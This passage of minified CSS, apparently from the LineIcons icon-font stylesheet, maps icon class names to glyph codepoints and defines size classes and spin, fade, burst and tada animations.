rid:before{content:"\e920"}.lni-mic:before{content:"\e921"}.lni-signal:before{content:"\e923"}.lni-download:before{content:"\e925"}.lni-upload:before{content:"\e926"}.lni-zip:before{content:"\e927"}.lni-rss-feed:before{content:"\e928"}.lni-warning:before{content:"\e929"}.lni-cloud-sync:before{content:"\e92a"}.lni-cloud-upload:before{content:"\e92b"}.lni-cloud-check:before{content:"\e92c"}.lni-cloud-download:before{content:"\e914"}.lni-cog:before{content:"\e92d"}.lni-dashboard:before{content:"\e92e"}.lni-folder:before{content:"\eaa0"}.lni-database:before{content:"\e92f"}.lni-harddrive:before{content:"\eaab"}.lni-control-panel:before{content:"\e930"}.lni-plug:before{content:"\e931"}.lni-menu:before{content:"\eab8"}.lni-power-switch:before{content:"\e932"}.lni-printer:before{content:"\e933"}.lni-save:before{content:"\eab9"}.lni-layers:before{content:"\e934"}.lni-link:before{content:"\e935"}.lni-share:before{content:"\eaba"}.lni-inbox:before{content:"\eabb"}.lni-unlink:before{content:"\e924"}.lni-microphone:before{content:"\e938"}.lni-magnet:before{content:"\e939"}.lni-mouse:before{content:"\e93a"}.lni-share-alt:before{content:"\e93b"}.lni-bluetooth:before{content:"\e93c"}.lni-crop:before{content:"\e93d"}.lni-cut:before{content:"\e93f"}.lni-protection:before{content:"\e940"}.lni-shield:before{content:"\eabc"}.lni-bolt-alt:before{content:"\e941"}.lni-bolt:before{content:"\e942"}.lni-infinite:before{content:"\e943"}.lni-hand:before{content:"\e944"}.lni-flag:before{content:"\e945"}.lni-zoom-out:before{content:"\e947"}.lni-zoom-in:before{content:"\e948"}.lni-pin-alt:before{content:"\e949"}.lni-pin:before{content:"\e9ba"}.lni-more-alt:before{content:"\e94a"}.lni-more:before{content:"\e958"}.lni-check-box:before{content:"\e94b"}.lni-check-mark-circle:before{content:"\e94c"}.lni-cross-circle:before{content:"\e94d"}.lni-circle-minus:before{content:"\e94e"}.lni-close:before{content:"\e951"}.lni-star-filled:before{content:"\e94f"}.lni-star:before{content:"\e950"}.lni-star-empty:before{content:"\e952"}.lni-star-half:before{content:"\e953"}.lni-question-circle:before{content:"\e954"}.lni-thumbs-down:before{content:"\e955"}.lni-thumbs-up:before{content:"\e956"}.lni-minus:before{content:"\e957"}.lni-plus:before{content:"\e959"}.lni-ban:before{content:"\e95a"}.lni-hourglass:before{content:"\eabd"}.lni-trash:before{content:"\e95b"}.lni-key:before{content:"\e95c"}.lni-pulse:before{content:"\e95d"}.lni-heart:before{content:"\e95e"}.lni-heart-filled:before{content:"\e93e"}.lni-help:before{content:"\e95f"}.lni-paint-roller:before{content:"\e960"}.lni-ux:before{content:"\e961"}.lni-radio-button:before{content:"\e962"}.lni-brush-alt:before{content:"\e963"}.lni-select:before{content:"\eabe"}.lni-slice:before{content:"\e964"}.lni-move:before{content:"\e965"}.lni-wheelchair:before{content:"\e966"}.lni-vector:before{content:"\e967"}.lni-ruler-pencil:before{content:"\e968"}.lni-ruler:before{content:"\e969"}.lni-brush:before{content:"\e96a"}.lni-eraser:before{content:"\e96b"}.lni-ruler-alt:before{content:"\e96c"}.lni-color-pallet:before{content:"\e96d"}.lni-paint-bucket:before{content:"\e96e"}.lni-bulb:before{content:"\e96f"}.lni-highlight-alt:before{content:"\e970"}.lni-highlight:before{content:"\e971"}.lni-handshake:before{content:"\e972"}.lni-briefcase:before{content:"\eabf"}.lni-funnel:before{content:"\eac0"}.lni-world:before{content:"\e973"}.lni-calculator:before{content:"\e974"}.lni-target-revenue:before{content:"\e975"}.lni-revenue:before{content:"\e976"}.lni-invention:before{content:"\e977"}.lni-network:before{content:"\e978"}.lni-credit-cards:before{content:"\e979"}.lni-pie-chart:before{content:"\e97a"}.lni-archive:before{content:"\e97b"}.lni-magnifier:before{content:"\e97c"}.lni-agenda:before{content:"\e97d"}.lni-tag:before{content:"\e97f"}.lni-target:before{content:"\e980"}.lni-stamp:before{content:"\e981"}.lni-clipboard:before{content:"\e982"}.lni-licencse:before{content:"\e983"}.lni-paperclip:before{content:"\e984"}.lni-stats-up:before{content:"\e97e"}.lni-stats-down:before{content:"\e985"}.lni-bar-chart:before{content:"\e986"}.lni-bullhorn:before{content:"\e987"}.lni-calendar:before{content:"\e988"}.lni-quotation:before{content:"\e989"}.lni-bus:before{content:"\e98a"}.lni-car-alt:before{content:"\e98b"}.lni-car:before{content:"\e98c"}.lni-train:before{content:"\e9a0"}.lni-train-alt:before{content:"\e991"}.lni-helicopter:before{content:"\e990"}.lni-ship:before{content:"\e992"}.lni-bridge:before{content:"\e993"}.lni-scooter:before{content:"\e98f"}.lni-plane:before{content:"\e994"}.lni-bi-cycle:before{content:"\e996"}.lni-postcard:before{content:"\e98d"}.lni-road:before{content:"\e98e"}.lni-envelope:before{content:"\e997"}.lni-reply:before{content:"\e998"}.lni-bubble:before{content:"\e995"}.lni-support:before{content:"\e999"}.lni-comment-reply:before{content:"\e99a"}.lni-pointer:before{content:"\e99b"}.lni-phone:before{content:"\e99c"}.lni-phone-handset:before{content:"\eac1"}.lni-comment-alt:before{content:"\e99e"}.lni-comment:before{content:"\e99f"}.lni-coffee-cup:before{content:"\e9a1"}.lni-home:before{content:"\e9a2"}.lni-gift:before{content:"\eac2"}.lni-thought:before{content:"\e9a3"}.lni-eye:before{content:"\eac3"}.lni-user:before{content:"\e9a4"}.lni-users:before{content:"\e9a5"}.lni-wallet:before{content:"\e9a6"}.lni-tshirt:before{content:"\e9a7"}.lni-medall-alt:before{content:"\e9a8"}.lni-medall:before{content:"\e9a9"}.lni-notepad:before{content:"\e9aa"}.lni-crown:before{content:"\e9ab"}.lni-ticket:before{content:"\e9ac"}.lni-ticket-alt:before{content:"\e9ad"}.lni-certificate:before{content:"\e9ae"}.lni-cup:before{content:"\e9af"}.lni-library:before{content:"\e9b0"}.lni-school-bench-alt:before{content:"\e9b1"}.lni-school-bench:before{content:"\e9b4"}.lni-microscope:before{content:"\e9b2"}.lni-school-compass:before{content:"\e9b3"}.lni-information:before{content:"\e9b5"}.lni-graduation:before{content:"\e9b6"}.lni-write:before{content:"\e9b7"}.lni-pencil-alt:before{content:"\e9b8"}.lni-pencil:before{content:"\e9b9"}.lni-blackboard:before{content:"\e9bb"}.lni-book:before{content:"\e9bc"}.lni-shuffle:before{content:"\e9bd"}.lni-gallery:before{content:"\eac4"}.lni-image:before{content:"\eac5"}.lni-volume-mute:before{content:"\e9be"}.lni-backward:before{content:"\e9bf"}.lni-forward:before{content:"\e9c0"}.lni-stop:before{content:"\e9c1"}.lni-play:before{content:"\e9c2"}.lni-pause:before{content:"\e9c3"}.lni-music:before{content:"\e9c4"}.lni-frame-expand:before{content:"\e9c5"}.lni-full-screen:before{content:"\eac6"}.lni-video:before{content:"\e9c6"}.lni-volume-high:before{content:"\e9c7"}.lni-volume-low:before{content:"\e9c8"}.lni-volume-medium:before{content:"\e9c9"}.lni-volume:before{content:"\e9ca"}.lni-camera:before{content:"\e9cb"}.lni-invest-monitor:before{content:"\e9cc"}.lni-grow:before{content:"\e9cd"}.lni-money-location:before{content:"\e9ce"}.lni-cloudnetwork:before{content:"\e9cf"}.lni-diamond:before{content:"\e9d0"}.lni-customer:before{content:"\e9d1"}.lni-domain:before{content:"\e9d2"}.lni-target-audience:before{content:"\e9d3"}.lni-seo:before{content:"\e9d4"}.lni-keyword-research:before{content:"\e9d5"}.lni-seo-monitoring:before{content:"\e9d6"}.lni-seo-consulting:before{content:"\e9d7"}.lni-money-protection:before{content:"\e9d8"}.lni-offer:before{content:"\e9d9"}.lni-delivery:before{content:"\e9da"}.lni-investment:before{content:"\e9db"}.lni-shopping-basket:before{content:"\e9dc"}.lni-coin:before{content:"\e9dd"}.lni-cart-full:before{content:"\e9de"}.lni-cart:before{content:"\e9df"}.lni-burger:before{content:"\e9e0"}.lni-restaurant:before{content:"\e9e1"}.lni-service:before{content:"\e9e2"}.lni-chef-hat:before{content:"\e9e3"}.lni-cake:before{content:"\e9e4"}.lni-pizza:before{content:"\e9e5"}.lni-teabag:before{content:"\e9e6"}.lni-dinner:before{content:"\e9e7"}.lni-taxi:before{content:"\e9e8"}.lni-caravan:before{content:"\e9e9"}.lni-pyramids:before{content:"\e9ea"}.lni-surfboard:before{content:"\e9eb"}.lni-travel:before{content:"\e9ec"}.lni-island:before{content:"\e9ed"}.lni-mashroom:before{content:"\e9ee"}.lni-sprout:before{content:"\e9ef"}.lni-tree:before{content:"\e9f0"}.lni-trees:before{content:"\e9f1"}.lni-flower:before{content:"\e9f2"}.lni-bug:before{content:"\e9f3"}.lni-leaf:before{content:"\e9f4"}.lni-fresh-juice:before{content:"\e9f5"}.lni-heart-monitor:before{content:"\e9f6"}.lni-dumbbell:before{content:"\e9f7"}.lni-skipping-rope:before{content:"\e9f8"}.lni-slim:before{content:"\e9f9"}.lni-weight:before{content:"\e9fa"}.lni-basketball:before{content:"\e9fb"}.lni-first-aid:before{content:"\e9fc"}.lni-ambulance:before{content:"\e9fd"}.lni-hospital:before{content:"\e9fe"}.lni-syringe:before{content:"\e9ff"}.lni-capsule:before{content:"\ea00"}.lni-stethoscope:before{content:"\ea01"}.lni-wheelbarrow:before{content:"\ea02"}.lni-shovel:before{content:"\ea03"}.lni-construction-hammer:before{content:"\ea04"}.lni-brick:before{content:"\ea05"}.lni-hammer:before{content:"\eac7"}.lni-helmet:before{content:"\ea06"}.lni-trowel:before{content:"\ea07"}.lni-construction:before{content:"\ea08"}.lni-apartment:before{content:"\ea09"}.lni-juice:before{content:"\ea0a"}.lni-spray:before{content:"\ea0b"}.lni-candy-cane:before{content:"\ea0c"}.lni-candy:before{content:"\ea0d"}.lni-fireworks:before{content:"\ea0e"}.lni-flags:before{content:"\ea0f"}.lni-baloon:before{content:"\ea10"}.lni-cloud:before{content:"\ea11"}.lni-night:before{content:"\ea12"}.lni-cloudy-sun:before{content:"\ea13"}.lni-rain:before{content:"\ea14"}.lni-thunder:before{content:"\ea15"}.lni-drop:before{content:"\ea16"}.lni-thunder-alt:before{content:"\ea18"}.lni-sun:before{content:"\ea17"}.lni-spell-check:before{content:"\ea1a"}.lni-text-format:before{content:"\ea1b"}.lni-text-format-remove:before{content:"\ea1c"}.lni-italic:before{content:"\ea1d"}.lni-line-dotted:before{content:"\ea1e"}.lni-text-align-center:before{content:"\ea19"}.lni-text-align-left:before{content:"\ea20"}.lni-text-align-right:before{content:"\ea21"}.lni-text-align-justify:before{content:"\ea22"}.lni-bold:before{content:"\ea23"}.lni-page-break:before{content:"\ea24"}.lni-strikethrough:before{content:"\ea25"}.lni-text-size:before{content:"\ea26"}.lni-line-dashed:before{content:"\ea27"}.lni-line-double:before{content:"\ea28"}.lni-direction-ltr:before{content:"\ea29"}.lni-direction-rtl:before{content:"\ea2a"}.lni-list:before{content:"\ea2b"}.lni-line-spacing:before{content:"\ea2f"}.lni-sort-alpha-asc:before{content:"\ea1f"}.lni-sort-amount-asc:before{content:"\ea2c"}.lni-indent-decrease:before{content:"\ea2d"}.lni-indent-increase:before{content:"\ea2e"}.lni-pilcrow:before{content:"\ea30"}.lni-underline:before{content:"\ea31"}.lni-dollar:before{content:"\ea32"}.lni-rupee:before{content:"\ea33"}.lni-pound:before{content:"\ea34"}.lni-yen:before{content:"\ea35"}.lni-euro:before{content:"\ea36"}.lni-emoji-happy:before{content:"\ea37"}.lni-emoji-tounge:before{content:"\ea38"}.lni-emoji-cool:before{content:"\ea39"}.lni-emoji-friendly:before{content:"\ea3a"}.lni-emoji-neutral:before{content:"\ea3b"}.lni-emoji-sad:before{content:"\ea3c"}.lni-emoji-smile:before{content:"\ea3d"}.lni-emoji-suspect:before{content:"\ea3e"}.lni-direction-alt:before{content:"\ea3f"}.lni-enter:before{content:"\ea40"}.lni-exit-down:before{content:"\ea41"}.lni-exit-up:before{content:"\ea5f"}.lni-exit:before{content:"\ea42"}.lni-chevron-up:before{content:"\ea43"}.lni-chevron-left:before{content:"\ea44"}.lni-chevron-down:before{content:"\ea45"}.lni-chevron-right:before{content:"\ea46"}.lni-arrow-down:before{content:"\ea47"}.lni-arrows-horizontal:before{content:"\ea48"}.lni-arrows-vertical:before{content:"\ea49"}.lni-direction:before{content:"\ea4a"}.lni-arrow-left:before{content:"\ea4b"}.lni-arrow-right:before{content:"\ea4c"}.lni-arrow-up:before{content:"\ea4d"}.lni-arrow-down-circle:before{content:"\ea4e"}.lni-anchor:before{content:"\ea4f"}.lni-arrow-left-circle:before{content:"\ea50"}.lni-arrow-right-circle:before{content:"\ea51"}.lni-arrow-up-circle:before{content:"\ea52"}.lni-angle-double-down:before{content:"\ea53"}.lni-angle-double-left:before{content:"\ea54"}.lni-angle-double-right:before{content:"\ea55"}.lni-angle-double-up:before{content:"\ea56"}.lni-arrow-top-left:before{content:"\ea57"}.lni-arrow-top-right:before{content:"\ea58"}.lni-chevron-down-circle:before{content:"\ea59"}.lni-chevron-left-circle:before{content:"\ea5a"}.lni-chevron-right-circle:before{content:"\ea5b"}.lni-chevron-up-circle:before{content:"\ea5c"}.lni-shift-left:before{content:"\ea5d"}.lni-shift-right:before{content:"\ea5e"}.lni-pointer-down:before{content:"\ea60"}.lni-pointer-right:before{content:"\ea62"}.lni-pointer-left:before{content:"\ea61"}.lni-pointer-up:before{content:"\ea63"}.lni-spinner-arrow:before{content:"\ea64"}.lni-spinner-solid:before{content:"\ea65"}.lni-spinner:before{content:"\ea66"}.lni-google:before{content:"\e99d"}.lni-producthunt:before{content:"\ea68"}.lni-paypal:before{content:"\eab3"}.lni-paypal-original:before{content:"\ea6c"}.lni-java:before{content:"\ea6d"}.lni-microsoft:before{content:"\ea6b"}.lni-windows:before{content:"\ea6e"}.lni-flickr:before{content:"\ea70"}.lni-drupal:before{content:"\ea9f"}.lni-drupal-original:before{content:"\ea71"}.lni-android:before{content:"\eab7"}.lni-android-original:before{content:"\ea72"}.lni-playstore:before{content:"\eab4"}.lni-git:before{content:"\ea9b"}.lni-github-original:before{content:"\ea73"}.lni-github:before{content:"\ea9c"}.lni-steam:before{content:"\ea75"}.lni-shopify:before{content:"\ea76"}.lni-snapchat:before{content:"\ea77"}.lni-soundcloud:before{content:"\eab5"}.lni-souncloud-original:before{content:"\ea78"}.lni-telegram:before{content:"\ea79"}.lni-twitch:before{content:"\ea7a"}.lni-vimeo:before{content:"\ea7c"}.lni-vk:before{content:"\ea7d"}.lni-wechat:before{content:"\ea7e"}.lni-whatsapp:before{content:"\ea7f"}.lni-yahoo:before{content:"\ea80"}.lni-youtube:before{content:"\ea81"}.lni-stackoverflow:before{content:"\ea82"}.lni-slideshare:before{content:"\ea84"}.lni-slack:before{content:"\ea85"}.lni-lineicons-alt:before{content:"\ea69"}.lni-lineicons:before{content:"\ea6a"}.lni-skype:before{content:"\ea86"}.lni-pinterest:before{content:"\ea87"}.lni-reddit:before{content:"\ea88"}.lni-line:before{content:"\ea89"}.lni-megento:before{content:"\ea8b"}.lni-blogger:before{content:"\ea8e"}.lni-bootstrap:before{content:"\ea8f"}.lni-dribbble:before{content:"\ea90"}.lni-dropbox:before{content:"\ea98"}.lni-dropbox-original:before{content:"\ea91"}.lni-envato:before{content:"\ea92"}.lni-500px:before{content:"\ea95"}.lni-twitter-original:before{content:"\ea7b"}.lni-twitter:before{content:"\ea97"}.lni-twitter-filled:before{content:"\eac8"}.lni-facebook-messenger:before{content:"\ea93"}.lni-facebook-original:before{content:"\ea94"}.lni-facebook-filled:before{content:"\ea99"}.lni-facebook:before{content:"\ea9a"}.lni-joomla:before{content:"\eac9"}.lni-firefox:before{content:"\ea9d"}.lni-amazon-original:before{content:"\ea74"}.lni-amazon:before{content:"\ea9e"}.lni-linkedin-original:before{content:"\ea8a"}.lni-linkedin:before{content:"\eaa1"}.lni-linkedin-filled:before{content:"\eaca"}.lni-bitbucket:before{content:"\eaa2"}.lni-quora:before{content:"\eaa3"}.lni-medium:before{content:"\eaa4"}.lni-instagram-original:before{content:"\ea8c"}.lni-instagram-filled:before{content:"\eaa6"}.lni-instagram:before{content:"\eaa7"}.lni-bitcoin:before{content:"\eaa8"}.lni-stripe:before{content:"\eaa9"}.lni-wordpress-filled:before{content:"\eaaa"}.lni-wordpress:before{content:"\ea96"}.lni-google-plus:before{content:"\eaac"}.lni-mastercard:before{content:"\eaae"}.lni-visa:before{content:"\eaaf"}.lni-amex:before{content:"\eacb"}.lni-apple:before{content:"\eab0"}.lni-behance:before{content:"\eab1"}.lni-behance-original:before{content:"\ea8d"}.lni-chrome:before{content:"\eab2"}.lni-spotify-original:before{content:"\ea83"}.lni-spotify:before{content:"\eab6"}.lni-html:before{content:"\eaad"}.lni-css:before{content:"\eaa5"}.lni-ycombinator:before{content:"\ea67"}.size-xs{font-size:1rem!important}.size-sm{font-size:1.55rem!important}.size-md{font-size:2.25rem!important}.size-fw{font-size:1.2857142857em;line-height:.8em;width:1.2857142857em;height:.8em;margin-top:-.2em!important;vertical-align:middle}.size-lg{font-size:3rem!important}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@-webkit-keyframes burst{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}90%{-webkit-transform:scale(1.5);transform:scale(1.5);opacity:0}}@keyframes burst{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}90%{-webkit-transform:scale(1.5);transform:scale(1.5);opacity:0}}@-webkit-keyframes flashing{0%,90%{opacity:1}45%{opacity:0}}@keyframes flashing{0%,90%{opacity:1}45%{opacity:0}}@-webkit-keyframes fade-left{0%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}75%{-webkit-transform:translateX(-20px);transform:translateX(-20px);opacity:0}}@keyframes fade-left{0%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}75%{-webkit-transform:translateX(-20px);transform:translateX(-20px);opacity:0}}@-webkit-keyframes fade-right{0%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}75%{-webkit-transform:translateX(20px);transform:translateX(20px);opacity:0}}@keyframes fade-right{0%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}75%{-webkit-transform:translateX(20px);transform:translateX(20px);opacity:0}}@-webkit-keyframes fade-up{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}75%{-webkit-transform:translateY(-20px);transform:translateY(-20px);opacity:0}}@keyframes fade-up{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}75%{-webkit-transform:translateY(-20px);transform:translateY(-20px);opacity:0}}@-webkit-keyframes fade-down{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}75%{-webkit-transform:translateY(20px);transform:translateY(20px);opacity:0}}@keyframes fade-down{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}75%{-webkit-transform:translateY(20px);transform:translateY(20px);opacity:0}}@-webkit-keyframes tada{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.95,.95,.95) rotate3d(0,0,1,-10deg);transform:scale3d(.95,.95,.95) rotate3d(0,0,1,-10deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1,1,1) rotate3d(0,0,1,10deg);transform:scale3d(1,1,1) rotate3d(0,0,1,10deg)}40%,60%,80%{-webkit-transform:scale3d(1,1,1) rotate3d(0,0,1,-10deg);transform:scale3d(1,1,1) rotate3d(0,0,1,-10deg)}}@keyframes tada{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.95,.95,.95) rotate3d(0,0,1,-10deg);transform:scale3d(.95,.95,.95) rotate3d(0,0,1,-10deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1,1,1) rotate3d(0,0,1,10deg);transform:scale3d(1,1,1) rotate3d(0,0,1,10deg)}40%,60%,80%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}}.lni-spin-effect,.lni-spin-effect-hover:hover{-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite}.lni-tada-effect,.lni-tada-effect-hover:hover{-webkit-animation:tada 1.5s ease infinite;animation:tada 1.5s ease infinite}.lni-flashing-effect,.lni-flashing-effect-hover:hover{-webkit-animation:flashing 1.5s infinite linear;animation:flashing 1.5s infinite linear}.lni-burst-effect,.lni-burst-effect-hover:hover{-webkit-animation:burst 1.5s infinite linear;animation:burst 1.5s infinite linear}.lni-fade-up-effect,.lni-fade-up-effect-hover:hover{-webkit-animation:fade-up 1.5s infinite linear;animation:fade-up 1.5s infinite linear}.lni-fade-down-effect,.lni-fade-down-effect-hover:hover{-webkit-animation:fade-down 1.5s infinite linear;animation:fade-down 1.5s infinite linear}.lni-fade-left-effect,.lni-fade-left-effect-hover:hover{-webkit-animation:fade-left 1.5s infinite linear;animation:fade-left 1.5s infinite linear}.lni-fade-right-effect,.lni-fade-right-effect-hover:hover{-webkit-animation:fade-right 1.5s infinite linear;animation:fade-right 1.5s infinite linear}
